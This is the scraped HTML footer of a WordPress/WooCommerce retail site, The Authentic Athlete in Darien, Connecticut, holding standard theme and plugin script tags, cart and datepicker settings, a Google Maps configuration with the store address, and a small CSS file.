<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-79864.css?ver=ver-1732584747
body_size: -247
content:
.avia-image-container.av-wtoe0i-7afe4bfa01bd23344647285376e68649 img.avia_image{box-shadow:none}.avia-image-container.av-wtoe0i-7afe4bfa01bd23344647285376e68649 .av-image-caption-overlay-center{color:#ffffff}